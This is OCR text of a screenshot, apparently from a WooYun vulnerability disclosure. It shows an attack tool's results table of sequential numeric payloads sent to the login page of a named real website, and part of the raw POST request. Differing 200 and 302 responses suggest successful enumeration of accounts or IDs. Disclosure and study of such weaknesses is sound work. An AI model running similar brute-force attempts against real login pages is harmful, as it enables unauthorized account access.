 results target positions payloads options
request payload status error timeo... length comment
18 300976317 200 5670
19 300976318 302 399
20 300976319 200 5670
21 300976320 302 399
22 300976321 200 5670
23 300976322 200 5670
24 300976323 200 5670
25 300976324 200 5670
26 300976325 200 5632
27 300976326 302 399
28 300976327 302 399
29 300976328 302 399
30 300976329 302 399
31 300976330 302 399
request response
raw params headers hex viewstate
POST /LoginPage.aspx HTTP/1.1
Host: www.super8.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:21.0) Gecko/20100101
Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
www.wooyun.org